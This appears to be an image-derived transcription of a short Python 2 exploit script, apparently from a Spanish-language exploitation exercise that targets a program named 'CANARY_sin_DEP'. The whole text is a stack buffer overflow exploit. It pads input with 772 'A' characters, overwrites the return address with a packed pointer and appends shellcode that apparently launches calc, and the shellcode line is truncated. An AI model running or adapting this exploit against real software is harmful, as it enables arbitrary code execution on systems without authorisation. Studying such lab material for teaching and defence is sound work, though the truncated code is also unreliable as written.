 NO_DEP.py
NODEP.py NO_DEP\script.py DEP\script.py 38\script.py NO_DEP.py
1 from os import *
2 import struct
3
4
5 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01\x78\
6
7 stdin,stdout = popen4(r'CANARY_sin_DEP -1')
8 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
9 raw_input()
10 fruta="A" * 772 + struct.pack("<L",0x7800F7C1) + shellcode + "\n"
11
12 print stdin
13
14 print "Escribe: " + fruta
15 stdin.write(fruta)
16 print stdout.read(40)
17